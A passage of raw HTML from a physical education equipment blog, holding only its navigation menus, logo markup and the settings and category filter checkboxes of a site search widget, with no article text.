	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28003"><a href="https://blog.gophersport.com/category/fitness/conditioning/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Conditioning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27946"><a href="https://blog.gophersport.com/category/fitness/agility/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Speed &#038; Agility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28006"><a href="https://blog.gophersport.com/category/fitness/sport-performance/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Sport Performance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28811"><a href="https://blog.gophersport.com/category/fitness/coaching/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Coaching</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28010"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Introductory Fitness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28014"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Assessment</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eb1de3e" data-id="eb1de3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df4a6ad elementor-widget elementor-widget-image" data-id="df4a6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://blog.gophersport.com/">
							<img width="760" height="214" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20760%20214'%3E%3C/svg%3E" class="attachment-large size-large wp-image-14306" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" data-lazy-sizes="(max-width: 760px) 100vw, 760px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" /><noscript><img loading="lazy" width="760" height="214" src="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp" class="attachment-large size-large wp-image-14306" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png.webp 760w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-300x84.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-696x196.png 696w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-24x7.png 24w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-36x10.png 36w,https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor-48x14.png 48w" sizes="(max-width: 760px) 100vw, 760px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3865738" data-id="3865738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572dc62 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="572dc62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-572dc62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28023"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28030"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28026"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28027"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28028"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38779"><a href="https://blog.gophersport.com/pecalculator/" data-ps2id-api="true" class="elementor-sub-item">The PE Equipment Calculator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28029"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28025"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28031"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28032"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28033"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28034"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035"><a data-ps2id-api="true" class="elementor-item"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
